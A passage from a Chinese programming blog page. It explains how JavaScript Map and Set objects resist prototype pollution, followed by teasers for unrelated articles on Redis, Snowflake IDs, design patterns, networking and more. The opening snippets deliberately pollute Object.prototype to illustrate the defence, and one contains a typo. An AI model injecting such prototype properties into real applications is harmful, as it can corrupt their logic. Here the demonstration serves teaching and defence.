options.set('transport_url', 'https://normal-website.com');options.evil; // 'polluted'
options.get('evil'); // undefined
options.get('transport_url'); // 'https://normal-website.com'集合提供了一个内置方法,这些方法只返回直 接在对象本身上定义的属性:
Object.prototype.evil = 'polluted';
let options = new Set();
options.add('safe');options.evil; // 'polluted';
option.has('evil'); // false
options.has('safe'); // true相关文章:

PortSwigger 原型污染
一、什么是原型污染 原型污染是一种 JavaScript 漏洞,它使攻击者能够向全局对象原型添加任意属性,然后这些属性可能被用户定义的对象继承。 二、JavaScript 原型和继承基础 1、原型 JavaScript 中的每个对象都链接到某种类型的另一个对象,称…...

雪花算法详解:分布式系统中高效唯一的ID生成方案
文章目录 原理与结构工作流程优势局限性应对高并发的方法适用场景 雪花算法(Snowflake Algorithm)是由Twitter开发的一种分布式全局唯一ID生成方案,旨在解决在分布式系统中快速、无冲突地生成唯一标识符的问题。它通过巧妙的设计,…...

[Redis#7] set | 命令 | 集合 | 用户画像 | UV
目录 1. 特点 2. 常用命令 2.1 普通命令 2.2 集合间操作 2.3. 命令小结 3.内部编码 4. 应用场景 1. 构造用户画像 2. 计算用户之间的共同好友 3. 统计 UV 1. 特点 集合类型也是保存多个字符串类型的元素的,和 list 类型不同的是: 无序性&…...
)
中介者模式 (Mediator Pattern)
文章目录 中介者模式 (Mediator Pattern)原理优点缺点示例代码场景描述1. 定义中介者接口2. 实现具体中介者3. 定义同事类接口4. 实现具体同事类5. 客户端代码输出结果 UML 类图使用场景小结 中介者模式 (Mediator Pattern) 中介者模式是一种 行为型设计模式,用来降…...

PVE 软路由单网口——VLAN 实践
从VLAN交换机出发,到PVE的Linux Bridge 、Linux VLAN,再到iKuai等软路由软件的设置,尽可能的了解VLAN设置细节,避免踩坑。 本文使用的快速切换CIDR的脚本 PVE 调试之“一键设置网络连接的以太网的CIDR“——“.PS1 脚本” 默认…...

搭建一个基于Web的文档管理系统,用于存储、共享和协作编辑文档
搭建一个基于Web的文档管理系统,用于存储、共享和协作编辑文档 本项目采用以下架构: NFS服务器: 负责存储文档资料。Web服务器: 负责提供文档访问和编辑功能。SELinux: 负责权限控制,确保文档安全。Git服务器: 负责存储文档版本历史&#x…...

【QT】控件8
1.QDial 通过调节旋钮位置来控制窗口的不透明度: void Widget::on_dial_valueChanged(int value) {qDebug()<<value;this->setWindowOpacity((double)value/100); }效果演示: 2.Date/Time Edit 计算两个日期的差值 ui界面设计 计算按钮按下…...

asyncio.to_thread 详解及示例代码
asyncio.to_thread 详解及示例代码 1. asyncio.to_thread() 简介函数签名返回值 2. 示例代码示例 1: 执行阻塞的 I/O 操作示例 2: 执行阻塞的 CPU 密集型操作 3. 注意事项4. 总结 在异步编程中,asyncio 是 Python 中用于编写异步代码的标准库。然而,有时…...

MYSQL字段变更
修改字段长度 ALTER TABLE tqt_sp_prod.t_receipt_order_head MODIFY COLUMN CUS_CONTRACT_CD VARCHAR(50) COMMENT 客户合同编号;添加varchar类型字段 AFTER 此处指在loc_cd字段后面 ALTER TABLE m_product ADD COLUMN FIXED_ASSET_NUM VARCHAR(100) DEFAULT NULL COMME…...

【通俗理解】步长和学习率在神经网络中是一回事吗?
【通俗理解】步长和学习率在神经网络中是一回事吗? 【核心结论】 步长(Step Size)和学习率(Learning Rate, LR)在神经网络中并不是同一个概念,但它们都关乎模型训练过程中的参数更新。 【通俗解释&#x…...

力扣-位运算-8【算法学习day.48】
前言 ###我做这类文章一个重要的目的还是给正在学习的大家提供方向和记录学习过程(例如想要掌握基础用法,该刷哪些题?)我的解析也不会做的非常详细,只会提供思路和一些关键点,力扣上的大佬们的题解质量是非…...

C++ 字符串中数字识别
【问题描述】 输入一个字符串,含有数字和非数字字符,如“sumabc234;while(abc700)tab{ass346;bssabc267;}”,将其中连续的数字作为一个整数,依次存放到一个数组nums中。例如,234放在nums[0],700放在nums[1…...

计算机毕业设计Python+卷积神经网络股票预测系统 股票推荐系统 股票可视化 股票数据分析 量化交易系统 股票爬虫 股票K线图 大数据毕业设计 AI
温馨提示:文末有 CSDN 平台官方提供的学长联系方式的名片! 温馨提示:文末有 CSDN 平台官方提供的学长联系方式的名片! 温馨提示:文末有 CSDN 平台官方提供的学长联系方式的名片! 作者简介:Java领…...

jvm-49-linux 服务器 cpu 使用率升高应该如何排查分析?
拓展阅读 JVM FULL GC 生产问题 I-多线程通用实现 JVM FULL GC 生产问题 II-如何定位内存泄露? 线程通用实现 JVM FULL GC 生产问题 III-多线程执行队列的封装实现,进一步抽象 jvisualvm java 性能分析工具 jvm-44-jvm 内存性能分析工具 Eclipse Me…...

FPGA存在的意义:为什么adc连续采样需要fpga来做,而不会直接用iic来实现
FPGA存在的意义:为什么adc连续采样需要fpga来做,而不会直接用iic来实现 原因ADS111x连续采样实现连续采样功能说明iic读取adc的数据速率 VS adc连续采样的速率adc连续采样的速率iic读取adc的数据速率结论分析 FPGA读取adc数据问题一:读取adc数…...

Web开发基础学习——HTML, CSS, JavaScript 的区别和联系
Web开发基础学习系列文章目录 第一章 基础知识学习之HTML, CSS, JavaScript 的区别和联系 文章目录 Web开发基础学习系列文章目录前言一、定义说白了,就是HTML负责网页的内容,CSS负责网页的格式,JS负责网页的交互。 二、 功能三、联系四、示…...

通义灵码走进北京大学创新课堂丨阿里云云原生 10 月产品月报
云原生月度动态 云原生是企业数字创新的最短路径。 《阿里云云原生每月动态》,从趋势热点、产品新功能、服务客户、开源与开发者动态等方面,为企业提供数字化的路径与指南。 趋势热点 🥇 通义灵码走进北京大学创新课堂,与 400…...

Facebook Messenger背后的技术架构:即时通讯的实现之道
Facebook Messenger,作为全球最受欢迎的即时通讯应用之一,每天承载着数十亿的消息交换。其背后支撑这一流畅通讯体验的技术架构,融合了大量先进的技术和创新的解决方案。本文将从技术角度,深入探讨Facebook Messenger如何实现即时…...

前端css实例
前端css实例 一、带条纹的表格 <!DOCTYPE html> <html lang"en"> <head><meta charset"UTF-8"><meta name"viewport" content"widthdevice-width, initial-scale1.0"><title>条纹样式的表格<…...

电阻改善信号完整性
1.为什么电路端接电阻能改善信号完整性 由于电信号在PCB上传输,因此在PCB设计中可以把PCB走线认为是信号的通道,当该通道的 物理结构(线宽,线到参考面的距离等)发生变化,特别是有一些突变时,都会…...

如何选择合适的主键id?
目录标题 MySQL主键一定是自增的吗?自增id、uuid、雪花算法 谁更合适?详细聊聊 UUID详细聊聊 雪花算法 在数据库设计中,选择合适的主键对于数据表的性能和数据完整性都非常重要。接下来,让我们探讨一下自增id、uuid和雪花算法&…...

OpenMP出现Stack Overflow及其疑问
今天对着《OpenMP核心技术指南》练习OpenMP,其中一个案例: #include <stdio.h> #include <math.h> #include <omp.h>#define ITER 100000000void main() {int i;double A[ITER];for (i 0; i < ITER; i)A[i] 2.0 * i;#pragma omp parallel{/…...

vscode查找函数调用
在 VS Code 中,要查找 C 语言函数的调用列表,有以下几种方法可以使用,具体取决于项目的规模和你的需求: 方法 1: 使用全局查找功能 步骤: 打开全局查找: 按 CtrlShiftF (Windows/Linux) 或 CmdShiftF (Ma…...

网络安全-网络安全审计
网络安全审计是为了确保网络系统的安全性和完整性,防范潜在的网络攻击和数据泄露风险。 审计步骤: 1.确定审计目标:明确审计的目的和范围,例如审计网络设备、服务器、应用程序或数据库等。 2.收集信息:收集审计范围…...

刷LeetCode hot100--1.哈希表
哈希表--查找一个元素在不在数组/map/set中 目前用到的数据结构: std::unordered_set哈希表无序否否O(1)O(1) std::unordered_map哈希表key无序key不可重复key不可修改O(1)O(1) 1. 两数之和 - 力扣(LeetCode) 30min 几个问题 1.原来想…...

鸿蒙生态崛起的机遇有什么
鸿蒙生态系统的崛起为各个领域带来了多个机遇,主要体现在以下几个方面: 智能设备的互联互通:鸿蒙系统旨在实现不同设备之间的无缝连接,为物联网(IoT)设备的发展提供了良好的基础。这将推动智能家居、智慧城…...

写入json和读取json文件
/// <summary> ///写入文件 /// </summary> /// <param name"Stns"></param> /// <returns></returns> public ActionResult WriteJsonFile(string Stns) { strin…...

【Java基础入门篇】前言
Java基础入门篇 本系列内容主要针对Java基础知识,总共包含四大部分内容: 变量、数据类型和运算符控制语句和递归算法面向对象和JVM底层分析数组和排序 学习需要具备: IDEA编译器 JDK1.8版本 写在前面 在Java入门的最开始,我们需…...

LangChain——管道提示词 缓存
管道提示词 管道提示词可以将多个提示组合在一起。当我们想要使用部分提示时,这会很有用。这里可以通过PipelinePrompt来完成。 PipelinePrompt由两部分组成: 最终提示:返回的最终提示;管道提示:元组列表,…...

LangGPT社区创始人云中江树:用热爱与坚持点燃实战营课堂
书生大模型实战营第 4 期正在火热进行中,在这里,我们见证了众多同学的成长与进步。今天,让我们一起走进第 4 期导师、结构化提示词 LangGPT 社区创始人云中江树的故事。他的故事不仅是对知识改变命运的生动诠释,更是一段关于热爱与…...

Admin.NET框架使用宝塔面板部署步骤
文章目录 Admin.NET框架使用宝塔面板部署步骤🎁框架介绍部署步骤1.Centos7 部署宝塔面板2.部署Admin.NET后端3.部署前端Web4.访问前端页面 Admin.NET框架使用宝塔面板部署步骤 🎁框架介绍 Admin.NET 是基于 .NET6 (Furion/SqlSugar) 实现的通用权限开发…...
DMA二:DMA+串口收发数据)
18:(标准库)DMA二:DMA+串口收发数据
DMA串口收发数据 1、DMA串口发送数据2、DMA中断串口接收定长数据包3、串口空闲中断DMA接收不定长数据包4、串口空闲中断DMA接收不定长数据包DMA发送数据包 1、DMA串口发送数据 当串口的波特率大于115200时,可以通过DMA1进行数据搬运,以防止数据的丢失。如…...

Unity 导出 xcode 工程 并给 Info.plist 文件添加字段
Unity 导出 xcode 工程 并给 Info.plist 文件添加字段 在 Editor 文件夹下新建 xxx.cs 脚本 实现静态方法 [PostProcessBuild]public static void OnPostprocessBuild(BuildTarget target, string pathToBuiltProject){// Unity 导出 Xcode 工程自动调用这个方法 }例子 一 us…...
)
打造高质量技术文档的关键要素(结合MATLAB)
在技术的浩瀚海洋中,一份优秀的技术文档宛如精准的航海图。它不仅是知识传承的载体,也是团队协作的桥梁,更是产品成功的幕后英雄。打造出色的技术文档并非易事,以下将从多个方向探讨如何做到这一点。 文章目录 方向一:…...

C语言-数组
数组的创建 数组结构式 数组类型 数组名称 数组大小 内容 列如 char Arr[3]{1,2,3} int Arr[3]{1,2,3} 注意:在C99之前,【】中需要一个常量才可以 数组的初始化 初始化就是给它赋值,初始化分为完全初始化和非完全初始化 完全初始化…...
)
hhdb数据库介绍(10-19)
监控 智能物理拓扑 物理拓扑图主要以服务器为视角展示集群组件与服务器的所属关系,同时可查看服务器资源的使用情况以及各集群组件服务运行状态。使用前需保证为集群服务器配置了可用的SSH连接信息,否则只能查看当前服务器与集群组件的所属关系&#x…...

AI开发:生成式对抗网络入门 模型训练和图像生成 -Python 机器学习
阶段1:GAN是个啥? 生成式对抗网络(Generative Adversarial Networks, GAN),名字听着就有点“对抗”的意思,没错!它其实是两个神经网络互相斗智斗勇的游戏: 生成器(Gene…...

68 mysql 的 临键锁
前言 我们这里来说的就是 我们在 mysql 这边常见的 一种锁, 行临键锁 虽然 在平时我们用到的不是很多, 我们这里 主要是 讲一下 它的主要的触发的场景 行临键锁 等价于 行锁 间隙锁, 行间隙锁是一个 左开右开的区间, 行临键锁 是一个左开右闭的区间 但是 它 和 行锁的差异…...
Python3 接口自动化测试,Pytest-Allure报告的使用)
(十一)Python3 接口自动化测试,Pytest-Allure报告的使用
(十一)Python3 接口自动化测试,Pytest-Allure报告的使用 1、安装和使用 1、安装pytest和allure-pytest插件: pip install pytest allure-pytest 2、在你的pytest测试用例中使用allure装饰器或者上下文管理器来生成报告。 例如,你可以使用@allure.feature装饰器来标记特性…...
)
【Rust 学习笔记】Rust 基础数据类型介绍(一)
博主未授权任何人或组织机构转载博主任何原创文章,感谢各位对原创的支持! 博主链接 博客内容主要围绕: 5G/6G协议讲解 高级C语言讲解 Rust语言讲解 文章目录 Rust 基础数据类型介绍(一)一、固定宽…...

深入理解Oracle DB的锁和闩
1. 引言 本文深入介绍Oracle DB的锁和闩。 2. Oracle DB 锁的基本概念 2.1 定义与作用 锁是 Oracle 数据库用于控制并发访问的一种机制。它用于防止多个事务同时对同一数据进行不一致的操作,确保数据的完整性和一致性。例如,当一个事务正在更新一行数…...

mcu上一种利用伪随机数防止mac地址冲突的方法
一 前言 前段时间开发的一个带tcp功能的项目,出现了mac地址冲突的问题,领导让随机生成一个mac地址,因此研究了下随机数。 二 预研 1.硬随机数 硬随机数又叫真随机数,英文名称”true random number generator“,即通过硬件随机数…...
)
C# 索引器(Indexer)
文章目录 前言一、索引器的语法规则二、索引器的用途及与属性的对比三、索引器的重载 前言 在 C# 编程中,索引器(Indexer)是一项极具特色且实用的语言特性,它赋予了对象一种独特的访问方式,使得对象能够如同数组一般&a…...

【大数据学习 | Spark-SQL】定义UDF和DUAF,UDTF函数
1. UDF函数(用户自定义函数) 一般指的是用户自己定义的单行函数。一进一出,函数接受的是一行中的一个或者多个字段值,返回一个值。比如MySQL中的,日期相关的dateDiff函数,字符串相关的substring函数。 先…...

Springboot集成通义大模型
1.先到阿里云平台开头阿里云白炼账号,创建apiKey 2. 引入maven依赖 <dependency><groupId>com.alibaba</groupId><artifactId>dashscope-sdk-java</artifactId><version>2.8.3</version></dependency><!-- htt…...
)
Xilinx PCIe高速接口入门实战(一)
引言:本文对Xilinx 7 Series Intergrated Block for PCI Express PCIe硬核IP进行简要介绍,主要包括7系列FPGA PCIe硬核资源支持、三IP硬核差异、PCIe硬核资源利用等相关内容。 1. 概述 1.1 7系列FPGA PCIe硬件资源支持 7系列FPGA对PCIe接口最大支持如…...

区块链游戏的新观察:自治世界能否成为未来链游的突破口?
区块链游戏(链游)作为加密领域的创新方向,一直被寄予厚望。然而,尽管各类链游层出不穷,大多只是靠代币激励一时爆火,缺乏持久吸引力。这种现象让人对链游未来的发展充满疑虑:是否有一种全新的设…...
:Select、SelectMany、Zip)
Linq中的投影运算 (C#):Select、SelectMany、Zip
投影是指将对象转换为一种新形式的操作,该形式通常只包含那些将随后使用的属性。 通过使用投影,您可以构造从每个对象生成的新类型。 可以投影属性,并对该属性执行数学函数。 还可以在不更改原始对象的情况下投影该对象。 1、Select 下面的…...

GPU 服务器厂家:怎样铸就卓越 AI 算力?
文章来源于百家号:GPU服务器厂家 今天咱来聊聊 GPU 服务器厂家那些事儿,而这其中衡量 AI 算力的因素可是关键所在哦。 先讲讲计算速度这一块。咱都知道 AI 那复杂的活儿,像训练超厉害的图像识别模型,得处理海量图像数据&#x…...
)
数据结构与算法——N叉树(自学笔记)
本文参考 N 叉树 - LeetBook - 力扣(LeetCode)全球极客挚爱的技术成长平台 遍历 前序遍历:A->B->C->E->F->D->G后序遍历:B->E->F->C->G->D->A层序遍历:A->B->C->D->…...
